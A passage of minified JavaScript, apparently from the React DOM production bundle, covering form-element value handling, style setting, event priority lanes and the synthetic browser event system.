n=Vt(t.value),r=t.type;if(n!=null)r==="number"?(n===0&&e.value===""||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if(r==="submit"||r==="reset"){e.removeAttribute("value");return}t.hasOwnProperty("value")?ta(e,t.type,n):t.hasOwnProperty("defaultValue")&&ta(e,t.type,Vt(t.defaultValue)),t.checked==null&&t.defaultChecked!=null&&(e.defaultChecked=!!t.defaultChecked)}function qs(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var r=t.type;if(!(r!=="submit"&&r!=="reset"||t.value!==void 0&&t.value!==null))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}n=e.name,n!==""&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,n!==""&&(e.name=n)}function ta(e,t,n){(t!=="number"||Qo(e.ownerDocument)!==e)&&(n==null?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}var gr=Array.isArray;function In(e,t,n,r){if(e=e.options,t){t={};for(var o=0;o<n.length;o++)t["$"+n[o]]=!0;for(n=0;n<e.length;n++)o=t.hasOwnProperty("$"+e[n].value),e[n].selected!==o&&(e[n].selected=o),o&&r&&(e[n].defaultSelected=!0)}else{for(n=""+Vt(n),t=null,o=0;o<e.length;o++){if(e[o].value===n){e[o].selected=!0,r&&(e[o].defaultSelected=!0);return}t!==null||e[o].disabled||(t=e[o])}t!==null&&(t.selected=!0)}}function na(e,t){if(t.dangerouslySetInnerHTML!=null)throw Error(S(91));return B({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function bs(e,t){var n=t.value;if(n==null){if(n=t.children,t=t.defaultValue,n!=null){if(t!=null)throw Error(S(92));if(gr(n)){if(1<n.length)throw Error(S(93));n=n[0]}t=n}t==null&&(t=""),n=t}e._wrapperState={initialValue:Vt(n)}}function ad(e,t){var n=Vt(t.value),r=Vt(t.defaultValue);n!=null&&(n=""+n,n!==e.value&&(e.value=n),t.defaultValue==null&&e.defaultValue!==n&&(e.defaultValue=n)),r!=null&&(e.defaultValue=""+r)}function ec(e){var t=e.textContent;t===e._wrapperState.initialValue&&t!==""&&t!==null&&(e.value=t)}function ud(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function ra(e,t){return e==null||e==="http://www.w3.org/1999/xhtml"?ud(t):e==="http://www.w3.org/2000/svg"&&t==="foreignObject"?"http://www.w3.org/1999/xhtml":e}var go,sd=function(e){return typeof MSApp<"u"&&MSApp.execUnsafeLocalFunction?function(t,n,r,o){MSApp.execUnsafeLocalFunction(function(){return e(t,n,r,o)})}:e}(function(e,t){if(e.namespaceURI!=="http://www.w3.org/2000/svg"||"innerHTML"in e)e.innerHTML=t;else{for(go=go||document.createElement("div"),go.innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=go.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}});function Dr(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&n.nodeType===3){n.nodeValue=t;return}}e.textContent=t}var Rr={animationIterationCount:!0,aspectRatio:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},jm=["Webkit","ms","Moz","O"];Object.keys(Rr).forEach(function(e){jm.forEach(function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),Rr[t]=Rr[e]})});function cd(e,t,n){return t==null||typeof t=="boolean"||t===""?"":n||typeof t!="number"||t===0||Rr.hasOwnProperty(e)&&Rr[e]?(""+t).trim():t+"px"}function dd(e,t){e=e.style;for(var n in t)if(t.hasOwnProperty(n)){var r=n.indexOf("--")===0,o=cd(n,t[n],r);n==="float"&&(n="cssFloat"),r?e.setProperty(n,o):e[n]=o}}var Vm=B({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function oa(e,t){if(t){if(Vm[e]&&(t.children!=null||t.dangerouslySetInnerHTML!=null))throw Error(S(137,e));if(t.dangerouslySetInnerHTML!=null){if(t.children!=null)throw Error(S(60));if(typeof t.dangerouslySetInnerHTML!="object"||!("__html"in t.dangerouslySetInnerHTML))throw Error(S(61))}if(t.style!=null&&typeof t.style!="object")throw Error(S(62))}}function la(e,t){if(e.indexOf("-")===-1)return typeof t.is=="string";switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var ia=null;function Ka(e){return e=e.target||e.srcElement||window,e.correspondingUseElement&&(e=e.correspondingUseElement),e.nodeType===3?e.parentNode:e}var aa=null,zn=null,jn=null;function tc(e){if(e=Jr(e)){if(typeof aa!="function")throw Error(S(280));var t=e.stateNode;t&&(t=wl(t),aa(e.stateNode,e.type,t))}}function fd(e){zn?jn?jn.push(e):jn=[e]:zn=e}function pd(){if(zn){var e=zn,t=jn;if(jn=zn=null,tc(e),t)for(e=0;e<t.length;e++)tc(t[e])}}function md(e,t){return e(t)}function hd(){}var Li=!1;function vd(e,t,n){if(Li)return e(t,n);Li=!0;try{return md(e,t,n)}finally{Li=!1,(zn!==null||jn!==null)&&(hd(),pd())}}function Fr(e,t){var n=e.stateNode;if(n===null)return null;var r=wl(n);if(r===null)return null;n=r[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(r=!r.disabled)||(e=e.type,r=!(e==="button"||e==="input"||e==="select"||e==="textarea")),e=!r;break e;default:e=!1}if(e)return null;if(n&&typeof n!="function")throw Error(S(231,t,typeof n));return n}var ua=!1;if(pt)try{_n={},Object.defineProperty(_n,"passive",{get:function(){ua=!0}}),window.addEventListener("test",_n,_n),window.removeEventListener("test",_n,_n)}catch{ua=!1}var _n;function Hm(e,t,n,r,o,l,i,a,u){var s=Array.prototype.slice.call(arguments,3);try{t.apply(n,s)}catch(f){this.onError(f)}}var Sr=!1,Ko=null,Yo=!1,sa=null,$m={onError:function(e){Sr=!0,Ko=e}};function Bm(e,t,n,r,o,l,i,a,u){Sr=!1,Ko=null,Hm.apply($m,arguments)}function Wm(e,t,n,r,o,l,i,a,u){if(Bm.apply(this,arguments),Sr){if(Sr){var s=Ko;Sr=!1,Ko=null}else throw Error(S(198));Yo||(Yo=!0,sa=s)}}function vn(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do t=e,t.flags&4098&&(n=t.return),e=t.return;while(e)}return t.tag===3?n:null}function yd(e){if(e.tag===13){var t=e.memoizedState;if(t===null&&(e=e.alternate,e!==null&&(t=e.memoizedState)),t!==null)return t.dehydrated}return null}function nc(e){if(vn(e)!==e)throw Error(S(188))}function Qm(e){var t=e.alternate;if(!t){if(t=vn(e),t===null)throw Error(S(188));return t!==e?null:e}for(var n=e,r=t;;){var o=n.return;if(o===null)break;var l=o.alternate;if(l===null){if(r=o.return,r!==null){n=r;continue}break}if(o.child===l.child){for(l=o.child;l;){if(l===n)return nc(o),e;if(l===r)return nc(o),t;l=l.sibling}throw Error(S(188))}if(n.return!==r.return)n=o,r=l;else{for(var i=!1,a=o.child;a;){if(a===n){i=!0,n=o,r=l;break}if(a===r){i=!0,r=o,n=l;break}a=a.sibling}if(!i){for(a=l.child;a;){if(a===n){i=!0,n=l,r=o;break}if(a===r){i=!0,r=l,n=o;break}a=a.sibling}if(!i)throw Error(S(189))}}if(n.alternate!==r)throw Error(S(190))}if(n.tag!==3)throw Error(S(188));return n.stateNode.current===n?e:t}function gd(e){return e=Qm(e),e!==null?wd(e):null}function wd(e){if(e.tag===5||e.tag===6)return e;for(e=e.child;e!==null;){var t=wd(e);if(t!==null)return t;e=e.sibling}return null}var Ed=ke.unstable_scheduleCallback,rc=ke.unstable_cancelCallback,Km=ke.unstable_shouldYield,Ym=ke.unstable_requestPaint,Y=ke.unstable_now,Xm=ke.unstable_getCurrentPriorityLevel,Ya=ke.unstable_ImmediatePriority,Rd=ke.unstable_UserBlockingPriority,Xo=ke.unstable_NormalPriority,Jm=ke.unstable_LowPriority,Sd=ke.unstable_IdlePriority,hl=null,nt=null;function Gm(e){if(nt&&typeof nt.onCommitFiberRoot=="function")try{nt.onCommitFiberRoot(hl,e,void 0,(e.current.flags&128)===128)}catch{}}var Ye=Math.clz32?Math.clz32:bm,Zm=Math.log,qm=Math.LN2;function bm(e){return e>>>=0,e===0?32:31-(Zm(e)/qm|0)|0}var wo=64,Eo=4194304;function wr(e){switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return e&4194240;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return e&130023424;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 1073741824;default:return e}}function Jo(e,t){var n=e.pendingLanes;if(n===0)return 0;var r=0,o=e.suspendedLanes,l=e.pingedLanes,i=n&268435455;if(i!==0){var a=i&~o;a!==0?r=wr(a):(l&=i,l!==0&&(r=wr(l)))}else i=n&~o,i!==0?r=wr(i):l!==0&&(r=wr(l));if(r===0)return 0;if(t!==0&&t!==r&&!(t&o)&&(o=r&-r,l=t&-t,o>=l||o===16&&(l&4194240)!==0))return t;if(r&4&&(r|=n&16),t=e.entangledLanes,t!==0)for(e=e.entanglements,t&=r;0<t;)n=31-Ye(t),o=1<<n,r|=e[n],t&=~o;return r}function eh(e,t){switch(e){case 1:case 2:case 4:return t+250;case 8:case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return t+5e3;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return-1;case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return-1}}function th(e,t){for(var n=e.suspendedLanes,r=e.pingedLanes,o=e.expirationTimes,l=e.pendingLanes;0<l;){var i=31-Ye(l),a=1<<i,u=o[i];u===-1?(!(a&n)||a&r)&&(o[i]=eh(a,t)):u<=t&&(e.expiredLanes|=a),l&=~a}}function ca(e){return e=e.pendingLanes&-1073741825,e!==0?e:e&1073741824?1073741824:0}function _d(){var e=wo;return wo<<=1,!(wo&4194240)&&(wo=64),e}function Oi(e){for(var t=[],n=0;31>n;n++)t.push(e);return t}function Yr(e,t,n){e.pendingLanes|=t,t!==536870912&&(e.suspendedLanes=0,e.pingedLanes=0),e=e.eventTimes,t=31-Ye(t),e[t]=n}function nh(e,t){var n=e.pendingLanes&~t;e.pendingLanes=t,e.suspendedLanes=0,e.pingedLanes=0,e.expiredLanes&=t,e.mutableReadLanes&=t,e.entangledLanes&=t,t=e.entanglements;var r=e.eventTimes;for(e=e.expirationTimes;0<n;){var o=31-Ye(n),l=1<<o;t[o]=0,r[o]=-1,e[o]=-1,n&=~l}}function Xa(e,t){var n=e.entangledLanes|=t;for(e=e.entanglements;n;){var r=31-Ye(n),o=1<<r;o&t|e[r]&t&&(e[r]|=t),n&=~o}}var M=0;function xd(e){return e&=-e,1<e?4<e?e&268435455?16:536870912:4:1}var kd,Ja,Cd,Nd,Pd,da=!1,Ro=[],Ft=null,Tt=null,Mt=null,Tr=new Map,Mr=new Map,Pt=[],rh="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function oc(e,t){switch(e){case"focusin":case"focusout":Ft=null;break;case"dragenter":case"dragleave":Tt=null;break;case"mouseover":case"mouseout":Mt=null;break;case"pointerover":case"pointerout":Tr.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":Mr.delete(t.pointerId)}}function cr(e,t,n,r,o,l){return e===null||e.nativeEvent!==l?(e={blockedOn:t,domEventName:n,eventSystemFlags:r,nativeEvent:l,targetContainers:[o]},t!==null&&(t=Jr(t),t!==null&&Ja(t)),e):(e.eventSystemFlags|=r,t=e.targetContainers,o!==null&&t.indexOf(o)===-1&&t.push(o),e)}function oh(e,t,n,r,o){switch(t){case"focusin":return Ft=cr(Ft,e,t,n,r,o),!0;case"dragenter":return Tt=cr(Tt,e,t,n,r,o),!0;case"mouseover":return Mt=cr(Mt,e,t,n,r,o),!0;case"pointerover":var l=o.pointerId;return Tr.set(l,cr(Tr.get(l)||null,e,t,n,r,o)),!0;case"gotpointercapture":return l=o.pointerId,Mr.set(l,cr(Mr.get(l)||null,e,t,n,r,o)),!0}return!1}function Ld(e){var t=on(e.target);if(t!==null){var n=vn(t);if(n!==null){if(t=n.tag,t===13){if(t=yd(n),t!==null){e.blockedOn=t,Pd(e.priority,function(){Cd(n)});return}}else if(t===3&&n.stateNode.current.memoizedState.isDehydrated){e.blockedOn=n.tag===3?n.stateNode.containerInfo:null;return}}}e.blockedOn=null}function Ao(e){if(e.blockedOn!==null)return!1;for(var t=e.targetContainers;0<t.length;){var n=fa(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent);if(n===null){n=e.nativeEvent;var r=new n.constructor(n.type,n);ia=r,n.target.dispatchEvent(r),ia=null}else return t=Jr(n),t!==null&&Ja(t),e.blockedOn=n,!1;t.shift()}return!0}function lc(e,t,n){Ao(e)&&n.delete(t)}function lh(){da=!1,Ft!==null&&Ao(Ft)&&(Ft=null),Tt!==null&&Ao(Tt)&&(Tt=null),Mt!==null&&Ao(Mt)&&(Mt=null),Tr.forEach(lc),Mr.forEach(lc)}function dr(e,t){e.blockedOn===t&&(e.blockedOn=null,da||(da=!0,ke.unstable_scheduleCallback(ke.unstable_NormalPriority,lh)))}function Ar(e){function t(o){return dr(o,e)}if(0<Ro.length){dr(Ro[0],e);for(var n=1;n<Ro.length;n++){var r=Ro[n];r.blockedOn===e&&(r.blockedOn=null)}}for(Ft!==null&&dr(Ft,e),Tt!==null&&dr(Tt,e),Mt!==null&&dr(Mt,e),Tr.forEach(t),Mr.forEach(t),n=0;n<Pt.length;n++)r=Pt[n],r.blockedOn===e&&(r.blockedOn=null);for(;0<Pt.length&&(n=Pt[0],n.blockedOn===null);)Ld(n),n.blockedOn===null&&Pt.shift()}var Vn=yt.ReactCurrentBatchConfig,Go=!0;function ih(e,t,n,r){var o=M,l=Vn.transition;Vn.transition=null;try{M=1,Ga(e,t,n,r)}finally{M=o,Vn.transition=l}}function ah(e,t,n,r){var o=M,l=Vn.transition;Vn.transition=null;try{M=4,Ga(e,t,n,r)}finally{M=o,Vn.transition=l}}function Ga(e,t,n,r){if(Go){var o=fa(e,t,n,r);if(o===null)Ii(e,t,r,Zo,n),oc(e,r);else if(oh(o,e,t,n,r))r.stopPropagation();else if(oc(e,r),t&4&&-1<rh.indexOf(e)){for(;o!==null;){var l=Jr(o);if(l!==null&&kd(l),l=fa(e,t,n,r),l===null&&Ii(e,t,r,Zo,n),l===o)break;o=l}o!==null&&r.stopPropagation()}else Ii(e,t,r,null,n)}}var Zo=null;function fa(e,t,n,r){if(Zo=null,e=Ka(r),e=on(e),e!==null)if(t=vn(e),t===null)e=null;else if(n=t.tag,n===13){if(e=yd(t),e!==null)return e;e=null}else if(n===3){if(t.stateNode.current.memoizedState.isDehydrated)return t.tag===3?t.stateNode.containerInfo:null;e=null}else t!==e&&(e=null);return Zo=e,null}function Od(e){switch(e){case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 1;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"toggle":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 4;case"message":switch(Xm()){case Ya:return 1;case Rd:return 4;case Xo:case Jm:return 16;case Sd:return 536870912;default:return 16}default:return 16}}var Ot=null,Za=null,Uo=null;function Dd(){if(Uo)return Uo;var e,t=Za,n=t.length,r,o="value"in Ot?Ot.value:Ot.textContent,l=o.length;for(e=0;e<n&&t[e]===o[e];e++);var i=n-e;for(r=1;r<=i&&t[n-r]===o[l-r];r++);return Uo=o.slice(e,1<r?1-r:void 0)}function Io(e){var t=e.keyCode;return"charCode"in e?(e=e.charCode,e===0&&t===13&&(e=13)):e=t,e===10&&(e=13),32<=e||e===13?e:0}function So(){return!0}function ic(){return!1}function Ce(e){function t(n,r,o,l,i){this._reactName=n,this._targetInst=o,this.type=r,this.nativeEvent=l,this.target=i,this.currentTarget=null;for(var a in e)e.hasOwnProperty(a)&&(n=e[a],this[a]=n?n(l):l[a]);return this.isDefaultPrevented=(l.defaultPrevented!=null?l.defaultPrevented:l.returnValue===!1)?So:ic,this.isPropagationStopped=ic,this}return B(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var n=this.nativeEvent;n&&(n.preventDefault?n.preventDefault():typeof n.returnValue!="unknown"&&(n.returnValue=!1),this.isDefaultPrevented=So)},stopPropagation:function(){var n=this.nativeEvent;n&&(n.stopPropagation?n.stopPropagation():typeof n.cancelBubble!="unknown"&&(n.cancelBubble=!0),this.isPropagationStopped=So)},persist:function(){},isPersistent:So}),t}var Gn={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},qa=Ce(Gn),Xr=B({},Gn,{view:0,detail:0}),uh=Ce(Xr),Di,Fi,fr,vl=B({},Xr,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:ba,button:0,buttons:0,relatedTarget:function(e){return e.relatedTarget===void 0?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==fr&&(fr&&e.type==="mousemove"?(Di=e.screenX-fr.screenX,Fi=e.screenY-fr.screenY):Fi=Di=0,fr=e),Di)},movementY:function(e){return"movementY"in e?e.movementY:Fi}}),ac=Ce(vl),sh=B({},vl,{dataTransfer:0}),ch=Ce(sh),dh=B({},Xr,{relatedTarget:0}),Ti=Ce(dh),fh=B({},Gn,{animationName:0,elapsedTime:0,pseudoElement:0}),ph=Ce(fh),mh=B({},Gn,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),hh=Ce(mh),vh=B({},Gn,{data:0}),uc=Ce(vh),yh={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},gh={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},wh={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function Eh(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):(e=wh[e])?!!t[e]:!1}function ba(){return Eh}var Rh=B({},Xr,{key:function(e){if(e.key){var t=yh[e.key]||e.key;if(t!=="Unidentified")return t}return e.type==="keypress"?(e=Io(e),e===13?"Enter":String.fromCharCode(e)):e.type==="keydown"||e.type==="keyup"?gh[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:ba,charCode:function(e){return e.type==="keypress"?Io(e):0},keyCode:function(e){return e.type==="keydown"||e.type==="keyup"?e.keyCode:0},which:function(e){return e.type==="keypress"?Io(e):e.type==="keydown"||e.type==="keyup"?e.keyCode:0}}),Sh=Ce(Rh),_h=B({},vl,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),sc=Ce(_h),xh=B({},Xr,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:ba}),kh=Ce(xh),Ch=B({},Gn,{propertyName:0,elapsedTime:0,pseudoElement:0}),Nh=Ce(Ch),Ph=B({},vl,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),Lh=Ce(Ph),Oh=[9,13,27,32],eu=pt&&"CompositionEvent"in window,_r=null;pt&&"documentMode"in document&&(_r=document.documentMode);var Dh=pt&&"TextEvent"in window&&!_r,Fd=pt&&(!eu||_r&&8<_r&&11>=_r),cc=String.fromCharCode(32),dc=!1;function Td(e,t){switch(e){case"keyup":return Oh.indexOf(t.keyCode)!==-1;case"keydown":return t.keyCode!==229;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function Md(e){return e=e.detail,typeof e=="object"&&"data"in e?e.data:null}var Nn=!1;function Fh(e,t){switch(e){case"compositionend":return Md(t);case"keypress":return t.which!==32?null:(dc=!0,cc);case"textInput":return e=t.data,e===cc&&dc?null:e;default:return null}}function Th(e,t){if(Nn)return e==="compositionend"||!eu&&Td(e,t)?(e=Dd(),Uo=Za=Ot=null,Nn=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return Fd&&t.locale!=="ko"?null:t.data;default:return null}}var Mh={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function fc(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t==="input"?!!Mh[e.type]:t==="textarea"}function Ad(e,t,n,r){fd(r),t=qo(t,"onChange"),0<t.length&&(n=new qa("onChange","change",null,n,r),e.push({event:n,listeners:t}))}var xr=null,Ur=null;function Ah(e){Kd(e,0)}function yl(e){var t=On(e);if(ld(t))return e}function Uh(e,t){if(e==="change")return t}var Ud=!1;pt&&(pt?(xo="oninput"in document,xo||(Mi=document.createElement("div"),Mi.setAttribute("oninput","return;"),xo=typeof Mi.oninput=="function"),_o=xo):_o=!1,Ud=_o&&(!document.documentMode||9<document.documentMode));var _o,xo,Mi;function pc(){xr&&(xr.detachEvent("onpropertychange",Id),Ur=xr=null)}function Id(e){if(e.propertyName==="value"&&yl(Ur)){var t=[];Ad(t,Ur,e,Ka(e)),vd(Ah,t)}}function Ih(e,t,n){e==="focusin"?(pc(),xr=t,Ur=n,xr.attachEvent("onpropertychange",Id)):e==="focusout"&&pc()}function zh(e){if(e==="selectionchange"||e==="keyup"||e==="keydown")return yl(Ur)}function jh(e,t){if(e==="click")return yl(t)}function Vh(e,t){if(e==="input"||e==="change")return yl(t)}function Hh(e,t){return e===t&&(e!==0||1/e===1/t)||e!==e&&t!==t}var Je=typeof Object.is=="function"?Object.is:Hh;function Ir(e,t){if(Je(e,t))return!0;if(typeof e!="object"||e===null||typeof t!="object"||t===null)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++){var o=n[r];if(!Xi.call(t,o)||!Je(e[o],t[o]))return!1}return!0}function mc(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function hc(e,t){var n=mc(e);e=0;for(var r;n;){if(n.nodeType===3){if(r=e+n.textContent.length,e<=t&&r>=t)return{node:n,offset:t-e};e=r}e:{for(;n;){if(n.nextSibling){n=n.nextSibling;break e}n=n.parentNode}n=void 0}n=mc(n)}}function zd(e,t){return e&&t?e===t?!0:e&&e.nodeType===3?!1:t&&t.nodeType===3?zd(e,t.parentNode):"contains"in e?e.contains(t):e.compareDocumentPosition?!!(e.compareDocumentPosition(t)&16):!1:!1}function jd(){for(var e=window,t=Qo();t instanceof e.HTMLIFrameElement;){try{var n=typeof t.contentWindow.location.href=="string"}catch{n=!1}if(n)e=t.contentWindow;else break;t=Qo(e.document)}return t}function tu(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&(t==="input"&&(e.type==="text"||e.type==="search"||e.type==="tel"||e.type==="url"||e.type==="password")||t==="textarea"||e.contentEditable==="true")}function $h(e){var t=jd(),n=e.focusedElem,r=e.selectionRange;if(t!==n&&n&&n.ownerDocument&&zd(n.ownerDocument.documentElement,n)){if(r!==null&&tu(n)){if(t=r.start,e=r.end,e===void 0&&(e=t),"selectionStart"in n)n.selectionStart=t,n.selectionEnd=Math.min(e,n.value.length);else if(e=(t=n.ownerDocument||document)&&t.defaultView||window,e.getSelection){e=e.getSelection();var o=n.textContent.length,l=Math.min(r.start,o);r=r.end===void 0?l:Math.min(r.end,o),!e.extend&&l>r&&(o=r,r=l,l=o),o=hc(n,l);var i=hc(n,r);o&&i&&(e.rangeCount!==1||e.anchorNode!==o.node||e.anchorOffset!==o.offset||e.focusNode!==i.node||e.focusOffset!==i.offset)&&(t=t.createRange(),t.setStart(o.node,o.offset),e.removeAllRanges(),l>r?(e.addRange(t),e.extend(i.node,i.offset)):(t.setEnd(i.node,i.offset),e.addRange(t)))}}for(t=[],e=n;e=e.parentNode;)e.nodeType===1&&t.push({element:e,left:e.scrollLeft,top:e.scrollTop});for(typeof n.focus=="function"&&n.focus(),n=0;n<t.length;n++)e=t[n],e.element.scrollLeft=e.left,e.element.scrollTop=e.top}}var Bh=pt&&"documentMode"in document&&11>=document.documentMode,Pn=null,pa=null,kr=null,ma=!1;function vc(e,t,n){var r=n.window===n?n.document:n.nodeType===9?n:n.ownerDocument;ma||Pn==null||Pn!==Qo(r)||(r=Pn,"selectionStart"in r&&tu(r)?r={start:r.selectionStart,end:r.selectionEnd}:(r=(r.ownerDocument&&r.ownerDocument.defaultView||window).getSelection(),r={anchorNode:r.anchorNode,anchorOffset:r.anchorOffset,focusNode:r.focusNode,focusOffset:r.focusOffset}),kr&&Ir(kr,r)||(kr=r,r=qo(pa,"onSelect"),0<r.length&&(t=new qa("onSelect","select",null,t,n),e.push({event:t,listeners:r}),t.target=Pn)))}function ko(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var Ln={animationend:ko("Animation","AnimationEnd"),animationiteration:ko("Animation","AnimationIteration"),animationstart:ko("Animation","AnimationStart"),transitionend:ko("Transition","TransitionEnd")},Ai={},Vd={};pt&&(Vd=document.createElement("div").style,"AnimationEvent"in window||(delete Ln.animationend.animation,delete Ln.animationiteration.animation,delete Ln.animationstart.animation),"TransitionEvent"in window||delete Ln.transitionend.transition);function gl(e){if(Ai[e])return Ai[e];if(!Ln[e])return e;var t=Ln[e],n;for(n in t)if(t.hasOwnProperty(n)&&n in Vd)return Ai[e]=t[n];return e}var Hd=gl("animationend"),$d=gl("animationiteration"),Bd=gl("animationstart"),Wd=gl("transitionend"),Qd=new Map,yc="abort auxClick cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");function $t(e,t){Qd.set(e,t),hn(t,[e])}for(Co=0;Co<yc.length;Co++)No=yc[Co],gc=No.toLowerCase(),wc=No[0].toUpperCase()+No.slice(1),$t(gc,"on"+wc);var 